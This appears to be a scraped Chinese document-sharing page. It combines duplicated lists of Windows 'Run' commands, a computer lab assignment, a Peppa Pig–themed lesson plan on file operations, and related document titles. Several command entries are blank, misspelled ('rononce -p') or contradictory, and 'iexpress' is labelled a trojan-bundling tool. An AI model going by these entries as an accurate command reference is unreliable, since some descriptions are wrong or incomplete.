设备管理器 dfrg.msc-------磁盘碎片整理程序 diskmgmt.msc---磁盘管理实用程序 dcomcnfg-------打开系统组件服务 ddeshare-------打开DDE共享设置 dvdplay--------DVD播放器 net stop messenger-----停止信使服务 net start messenger----开始信使服务 notepad--------打开记事本 nslookup-------网络管理的工具向导 ntbackup-------系统备份和还原 narrator-------屏幕“讲述人” ntmsmgr.msc----移动存储管理器 ntmsoprq.msc---移动存储管理员操作请求 netstat -an----(TC)命令检查接口 syncapp--------创建一个公文包 sysedit--------系统配置编辑器 sigverif-------文件签名验证程序 sndrec32-------录音机 shrpubw--------创建共享文件夹 secpol.msc-----本地安全策略 syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码 services.msc---本地服务设置Sndvol32-------音量控制程序 sfc.exe--------系统文件检查器 sfc /scannow---windows文件保护 tsshutdn-------60秒倒计时关机命令 tourstart------xp简介(安装完成后出现的漫游xp程序)taskmgr--------任务管理器 eventvwr-------事件查看器 eudcedit-------造字程序 explorer-------打开资源管理器 packager-------对象包装程序 perfmon.msc----计算机性能监测程序 progman--------程序管理器 regedit.exe----注册表 rsop.msc-------组策略结果集 regedt32-------注册表编辑器 rononce -p ----15秒关机 regsvr32 /u *.dll----停止dll文件运行 regsvr32 /u zipfldr.dll------取消ZIP支持 cmd.exe--------CMD命令提示符 chkdsk.exe-----Chkdsk磁盘检查 certmgr.msc----证书管理实用程序 calc-----------启动计算器 charmap--------启动字符映射表 cliconfg-------SQL SERVER 客户端网络实用程序 Clipbrd--------剪贴板查看器 conf-----------启动netmeeting compmgmt.msc---计算机管理 cleanmgr-------垃圾整理 ciadv.msc------索引服务程序 osk------------打开屏幕键盘 odbcad32-------ODBC数据源管理器 oobe/msoobe /a----检查XP是否激活 lusrmgr.msc----本机用户和组 logoff---------注销命令 iexpress-------木马捆绑工具,系统自带 Nslookup-------IP地址侦测器 fsmgmt.msc-----共享文件夹管理器 utilman--------辅助工具管理器 sndrec32-------录音机 Nslookup-------IP地址侦测器 explorer-------打开资源管理器 logoff---------注销命令 tsshutdn-------60秒倒计时关机命令 lusrmgr.msc----本机用户和组
windors系统运行命令大全
windors系统运行命令大全 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构(WMI) wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板 winmsd---------系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------XP自带局域网聊天 mem.exe--------显示内存使用情况 Msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 mplayer2-------媒体播放机 magnify--------放大镜实用程序 mmc------------打开控制台 mobsync--------同步命令 dxdiag---------检查DirectX信息 drwtsn32------ 系统医生 devmgmt.msc--- 设备管理器 dfrg.msc-------磁盘碎片整理程序 diskmgmt.msc---磁盘管理实用程序 dcomcnfg-------打开系统组件服务 ddeshare-------打开DDE共享设置 dvdplay--------DVD播放器 net stop messenger-----停止信使服务 net start messenger----开始信使服务 notepad--------打开记事本 nslookup-------网络管理的工具向导 ntbackup-------系统备份和还原 narrator-------屏幕“讲述人” ntmsmgr.msc----移动存储管理器 ntmsoprq.msc---移动存储管理员操作请求 netstat -an----(TC)命令检查接口 syncapp--------创建一个公文包 sysedit--------系统配置编辑器 sigverif-------文件签名验证程序 sndrec32-------录音机 shrpubw--------创建共享文件夹 secpol.msc-----本地安全策略 syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码services.msc---本地服务设置 Sndvol32-------音量控制程序
计算机实验一 Windows的基本操作
实验一Windows的基本操作 一、实验目的 1. 掌握Windows的启动和关闭 2. 掌握Windows桌面的组成和属性设置 3. 掌握任务栏和开始菜单的使用和设置 4. 掌握资源管理器的使用 5. 掌握回收站的使用和设置 6. 掌握文件和文件夹的建立、删除、复制、移动、重命名、属性设置 7. 掌握快捷方式的建立和使用 8. 掌握一种压缩软件的使用 9. 掌握磁盘格式化的方法 10. 利用打字软件练习盲打 二、实验内容 在可写硬盘D盘或E盘的根目录中新建一个以本人学号和姓名为文件名的作业文件夹(例如,081234567张三),另外在作业文件夹中新建一个以自己的学号为文件名的文本文件用来写入问题的答案(除了第9题和第15题外均写入此学号文件中,答案尽量精简),完成以下内容: 1. 如何设置可以让“任务栏”在一般操作时不可见,只有当鼠标指向任务栏在屏幕上所 处的位置区域时它才可见?【参考1.2.1-3】 2. 最近访问过的一些文件在“开始”菜单中如何查找?如何将其一并删除?【参考1.2.1 -4】 3. 如果想使“画图”软件在系统能正常进行操作前先运行,在“开始”菜单中该如何设 置? 4. 将Word应用程序的快捷方式加入快速启动工具栏【参考1.3.1-1】;将通知区域中的 时间隐藏起来不显示。【参考1.2.1-3】 5. 窗口管理:如何层叠、平铺多个窗口?【参考1.2.2-2】 6. 如何改变显示器的显示分辨率?【参考1.4.1-2】 7. 如何修改桌面上“我的电脑”和“回收站”的图标? 8. 如何设置可以使计算机在10分钟没有任何操作时启动屏幕保护程序?【参考1.4.1-2】 9. 如何将网页上的一个图片设置为桌面背景?【参考1.4.1-2】 10. 使用“资源管理器”浏览一些对象时如何设置可以同时看到对象的名称、大小、类型 和修改日期这些完整信息? 11. 如何设置可以使“回收站”的最大空间由默认的相应驱动器空间的10%修改为12%? 如何利用“回收站”恢复被删除的某个对象?软盘和优盘上被删除的文件是否能够被恢复?为什么?【参考1.3.2-2】 12. 在作业文件夹下建立如下文件结构【参考1.3.2】:
windows开机命令大全
开始→运行(cmd)命令大全CMD运行指令 开始→运行→CMD→键入以下命令即可: gpedit.msc-----组策略 -------录音机 Nslookup-------IP地址侦测器 -------打开资源管理器 logoff---------注销命令 -------60秒倒计时关机命令 lusrmgr.msc----本机用户和组 services.msc---本地服务设置 oobe/msoobe /a----检查XP是否激活 notepad--------打开记事本 cleanmgr-------垃圾整理 net start messenger----开始信使服务 compmgmt.msc---计算机管理 net stop messenger-----停止信使服务 conf-----------启动netmeeting dvdplay--------DVD播放器 charmap--------启动字符映射表 diskmgmt.msc---磁盘管理实用程序 calc-----------启动计算器 dfrg.msc-------磁盘碎片整理程序 chkdsk.exe-----Chkdsk磁盘检查 devmgmt.msc--- 设备管理器 regsvr32 /u *.dll----停止dll文件运行 drwtsn32------ 系统医生 rononce -p ----15秒关机 dxdiag---------检查DirectX信息 regedt32-------注册表编辑器 Msconfig.exe---系统配置实用程序 rsop.msc-------组策略结果集 mem.exe--------显示内存使用情况 regedit.exe----注册表 winchat--------XP自带局域网聊天 progman--------程序管理器 winmsd---------系统信息 perfmon.msc----计算机性能监测程序 winver---------检查Windows版本
Windows系统的基本操作教案
《Windows系统的基本操作》教案 《Windows系统的基本操作》教案 一、教材分析 本课的内容是《初中信息科技》地图版第一单元活动1第三课中的《查看文件属性》、《搜索文件或文件夹》以及《建立快捷方式》的结合,主要要求是掌握创建快捷方式、查看文件属性及搜索文件所在位置。本课主要通过利用寻找佩奇、实现佩奇建立快速通道等小游戏来熟悉操作过程,让学生体会利用所学的知识去解决有关于佩奇的问题一件事,寓学于乐,让学生理解信息科技学科的知识与技能学习的价值,也在学习探索中体会到乐趣。 二、学情分析 本课的教学对象是六年级的学生,学生普遍活泼好动,热爱新事物,自尊心和自主性比较强,缺乏自我约束力。学生具有一定的信息素养,初步学习了复制文件或文件夹、整理桌面图标。对于本门课大多数学生学习热情高涨,但还是停留在对计算机游戏兴趣上为主,部分学生基本操作方面比较欠缺,因此课堂教学还是从以游戏的形式为学生授基础的内容的课。 三、教学目标 【知识与技能】 1、能辨别文件类型,查看文件大小、创建时间等属性 2、能给常用的文件或文件夹建立快捷方式 3、能搜索已知全名、部分名称、一类型等文件或文件夹 【过程与方法】 1.通过对“你说我猜”小游戏环节的观察、分析,引入文件属性,进而通过解释说明各基础属性,掌握理解、查看文件类型大小、创建时间等属性。 2.通过“寻找佩奇”,思考和探究找到已知全名、部分名称、一类型等文件或文件夹的方法,抓住关键词搜索文件,另一方面,通过引导性的提问,让学生理解了快捷方式的概念及与文件自身的区别,通过操作示范学会如何建立快捷方式。 【情感态度与价值】
通过实践操作,对文件有了更加深入的理解,信息技术不仅是在课堂,生活中处处可见,认识信息技术的价值。 四、教学重难点 【重点】搜索文件、建立快捷方式 【难点】搜索某一类型文件(类型后缀多样) 五、教学过程 教学 环节 教师活动 学生活动 设计意图 创 设 情 境 引 入 新 课 教师导语:大家应该都看过小猪佩奇吧,那今天我们上课围绕的小主人公就是佩奇,那今天它又做了什么事情呢?打开PPT,自从有了弟弟乔治,佩奇感觉爸爸妈妈就不再像从前一样爱她了……这天,佩奇因为和乔治打架,被妈妈批评了,佩奇很伤心,她要离家出走!结果越走越远,迷路了….. 佩奇妈妈发了一则寻人启事,大家能不能帮忙找到佩奇?(引入搜索文件) 学生上机操作,有同学找到了“佩奇.jpg”过程,老师则在旁边解释
win7_dos运行命令大全
win7_dos运行命令大全 Windows系统里的“运行”命令虽然有些“古板”,但有些时候却可以让繁琐的操作变得轻松自如,简单快捷!特别是一些隐含的“工具”,Windows运行命令更是得心应手。在现在微软的主导产品Windows 7中依然存在着古板的运行命令。 Windows7作为微软新操作系统,有哪些运行命令呢?下面我们就一起来看看吧。 1、cleanmgr: 打开磁盘清理工具 2、compmgmt.msc: 计算机管理 3、conf: 启动系统配置实用程序 4、charmap: 启动字符映射表 5、calc: 启动计算器 6、chkdsk.exe: Chkdsk磁盘检查 7、cmd.exe: CMD命令提示符 8、certmgr.msc: 管理实用程序 9、Clipbrd: 剪贴板查看器 10、dvdplay: DVD播放器 11、diskmgmt.msc: 磁盘管理实用程序 12、dfrg.msc: 磁盘碎片整理程序 13、devmgmt.msc: 设备管理器 14、dxdiag: 检查DirectX信息 15、dcomcnfg: 打开系统组件服务 16、explorer: 打开资源管理器 17、eventvwr: 事件查看器 18、eudcedit: 造字程序 19、fsmgmt.msc: 共享文件夹管理器 20、gpedit.msc: 组策略 21、iexpress: 工具,系统自带 22、logoff: 注销命令 23、lusrmgr.msc: 本机用户和组 24、MdSched:来启动Windows内存诊断程序 25、mstsc: 远程桌面连接 26、Msconfig.exe: 系统配置实用程序 27、mplayer2: 简易widnows media player 28、mspaint: 画图板 29、magnify: 放大镜实用程序 30、mmc: 打开控制台 31、mobsync: 同步命令 32、notepad: 打开记事本 33、nslookup: 网络管理的工具向导 34、narrator: 屏幕“讲述人” 35、netstat : an(TC)命令检查接口 36、OptionalFeatures:打开“打开或关闭Windows功能”对话框 37、osk: 打开屏幕键盘 38、perfmon.msc: 计算机性能监测程序
Windows运行命令大全
1. gpedit.msc-----组策略 2. sndrec32-------录音机 3. Nslookup-------IP地址侦测器 4. explorer-------打开资源管理器 5. logoff---------注销命令 6. tsshutdn-------60秒倒计时关机命令 7. lusrmgr.msc----本机用户和组 8. services.msc---本地服务设置 9. oobe/msoobe /a----检查XP是否激活 10. notepad--------打开记事本 11. cleanmgr-------垃圾整理 12. net start messenger----开始信使服务 13. compmgmt.msc---计算机管理 14. net stop messenger-----停止信使服务 15. conf-----------启动netmeeting 16. dvdplay--------DVD播放器 17. charmap--------启动字符映射表 18. diskmgmt.msc---磁盘管理实用程序 19. calc-----------启动计算器 20. dfrg.msc-------磁盘碎片整理程序 21. chkdsk.exe-----Chkdsk磁盘检查 22. devmgmt.msc--- 设备管理器 23. regsvr32 /u *.dll----停止dll文件运行 24. drwtsn32------ 系统医生 25. rononce -p ----15秒关机 26. dxdiag---------检查DirectX信息 27. regedt32-------注册表编辑器 28. Msconfig.exe---系统配置实用程序 29. rsop.msc-------组策略结果集 30. mem.exe--------显示内存使用情况 31. regedit.exe----注册表 32. winchat--------XP自带局域网聊天 33. progman--------程序管理器 34. winmsd---------系统信息 35. perfmon.msc----计算机性能监测程序 36. winver---------检查Windows版本 37. sfc /scannow-----扫描错误并复原 38. taskmgr-----任务管理器(2000/xp/2003 40. wmimgmt.msc----打开windows管理体系结构(WMI) 41. wupdmgr--------windows更新程序 42. wscript--------windows脚本宿主设置 43. write----------写字板 44. winmsd---------系统信息 45. wiaacmgr-------扫描仪和照相机向导
- WINDOWS 基本操作课件
- windows系统的基本操作
- windows基本操作
- Windows7基本操作教学教材
- windows系统的基本操作ppt课件
- 第7章 Windows操作系统的特点及使用【精选】
- WINDOWS基本操作课件
- windows操作系统的使用2
- Windows系统基本操作
- Windows-7操作系统基础知识
- windows系统的基本操作
- Windows7_操作系统基础
- 【K12学习】《Windows系统的基本操作》教案
- windows7操作系统基本操作(计算机应用基础)
- Windows操作系统基础知识
- Windows的基本操作
- 大学计算机基础教程Windows7操作系统
- WINDOWS操作系统的基本知识
- Windows操作系统基础考试试题
- WINDOWS操作系统的基本知识
